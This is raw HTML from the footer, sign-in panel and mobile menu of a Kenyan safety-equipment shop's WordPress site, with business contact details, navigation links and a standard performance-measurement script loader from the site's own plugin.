										<span class="elementor-icon-list-text">Call us free: <span style="color : var(--e-global-color-primary);font-weight:700;font-size:16px"> +254 719 409924</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-912304c elementor-mobile-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="912304c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:safetysasake@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="radist-icon- radist-icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: safetysasake@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-07b60d2" data-id="07b60d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b6f309 elementor-widget elementor-widget-heading" data-id="3b6f309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b750f7c hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="b750f7c" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-b750f7c" class="hfe-nav-menu"><li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://safetysasa.com/about-us/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://safetysasa.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://safetysasa.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Services</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4cd8137" data-id="4cd8137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d53e7a elementor-widget elementor-widget-heading" data-id="0d53e7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Account</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b2205b hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="5b2205b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-5b2205b" class="hfe-nav-menu"><li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://safetysasa.com/my-account-2/" class = "hfe-menu-item">My account</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Custom Service</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Delivery Infomation</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a87a975" data-id="a87a975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-790a6fb elementor-widget elementor-widget-heading" data-id="790a6fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shipping

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-19f33ce hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="19f33ce" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-19f33ce" class="hfe-nav-menu"><li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Weekly Ad</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Top Brands</a></li>
<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Store Services</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">Promos &#038; Coupons</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-73f42a8" data-id="73f42a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-497b144 elementor-widget elementor-widget-heading" data-id="497b144" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter

</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-6a8450a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a8450a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5533f4d" data-id="5533f4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ebd8c elementor-widget elementor-widget-text-editor" data-id="58ebd8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2026 SAFETY SASA KENYA, All Rights Reserved. Powered by<a href="https://type.co.ke/"> Type Digital Agency.</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18d0b19" data-id="18d0b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9399 e-grid-align-tablet-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ef9399" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29d0fdf" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-8ec6e8d" href="http://www.pinterest.com" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i aria-hidden="true" class="fab fa-pinterest-p"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad5159e" href="https://www.instagram.com" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4446702" href="http://twitter.com" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-861359d" href="https://www.youtube.com/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0a17eac" data-id="0a17eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c871b16 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="c871b16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We accept:
								</div>
				</div>
				<div class="elementor-element elementor-element-0eccb05 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0eccb05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="319" height="26" src="https://safetysasa.com/wp-content/uploads/2021/12/accept-1.png?v=1681096713" class="attachment-full size-full wp-image-188" alt="" srcset="https://safetysasa.com/wp-content/uploads/2021/12/accept-1.png?v=1681096713 319w, https://safetysasa.com/wp-content/uploads/2021/12/accept-1-300x24.png?v=1681096713 300w" sizes="(max-width: 319px) 100vw, 319px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
<script type="application/json" id="optimization-detective-detect-args">
["https://safetysasa.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://safetysasa.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"44eba5d8036faf10905bf7011737f797","currentUrl":"https://safetysasa.com/wishlist/WOOSW/","urlMetricSlug":"9af9f50559449f3efe704339b77205f1","cachePurgePostId":13,"urlMetricHMAC":"1703e3ecbaebd5bc3ad7a2b976d5779b","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://safetysasa.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]
</script>
<script type="module">
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://safetysasa.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
</script>
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://safetysasa.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="radist-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="radist_login">
            <input type="hidden" id="security-login" name="security-login" value="3737310e86" /><input type="hidden" name="_wp_http_referer" value="/wishlist/WOOSW/" />        </form>
        <div class="login-form-bottom">
            <a href="https://safetysasa.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="radist-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="radist-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7330"><a href="https://safetysasa.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://safetysasa.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://safetysasa.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11535"><a href="https://safetysasa.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://safetysasa.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://safetysasa.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://safetysasa.com/">Home</a></li><li class="page_item page-item-28"><a href="https://safetysasa.com/about-us/">About Us</a></li>
<li class="page_item page-item-6261"><a href="https://safetysasa.com/blog/">Blog</a></li>
<li class="page_item page-item-9"><a href="https://safetysasa.com/cart/">Cart</a></li>
